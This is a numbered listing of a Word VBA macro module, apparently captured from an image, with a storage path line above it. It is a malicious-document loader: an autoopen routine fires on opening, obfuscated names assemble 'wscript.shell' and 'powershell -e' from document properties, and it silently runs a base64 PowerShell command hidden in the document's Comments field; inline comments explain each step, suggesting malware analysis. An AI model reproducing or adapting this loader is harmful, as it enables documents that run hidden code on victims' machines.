 1 Attribute VB_Name = "Module1"
2
3 Sub autoopen()
4 UsgtSUsgtSUsgtSUsgtSUsgtS
5 End Sub
6
7 Public Function CYCbzCYCbzCYCbzCYCbzCYCbz(rYNSaRrYNSaRrYNSaRrYNSaRrYNSaR)
8 MgXmLxMgXmLxMgXmLxMgXmLxMgXmLx = ActiveDocument.CustomDocumentProperties(rYNSaRrYNSaRrYNSaRrYNSaRrYNSaR)
9 End Function
10
11 Public Function UsgtSUsgtSUsgtSUsgtSUsgtS()
12 PELsMPELsMPELsMPELsMPELsM = CYCbzCYCbzCYCbzCYCbzCYCbz("AGFvfLAGFvfLAGFvfLAGFvfLAGFvfL") + CYCbzCYCbzCYCbzCYCbzCYCbz("RARnaRARnaRARnaRARnaRARna")
13 ' part1 = wscript.shell
14 VEPnHVEPnHVEPnHVEPnHVEPnH = CYCbzCYCbzCYCbzCYCbzCYCbz("epgTYXepgTYXepgTYXepgTYXepgTYX") + CYCbzCYCbzCYCbzCYCbzCYCbz("cPpFZcPpFZcPpFZcPpFZcPpFZ")
15 ' part2 = powershell -e
16 cHTPZcHTPZcHTPZcHTPZcHTPZ = VEPnHVEPnHVEPnHVEPnHVEPnH + "" + ActiveDocument.BuiltInDocumentProperties("Comments")
17 ' part3 = powershell -e [base64 encoded Comments String]
18 CreateObject(PELsMPELsMPELsMPELsMPELsM + "").Run$ "" + cHTPZcHTPZcHTPZcHTPZcHTPZ, 0
19 ' cmd = CreateObject(wscript.shell).Run(powershell -e [base64 encoded Comments String], 0)
20 End Function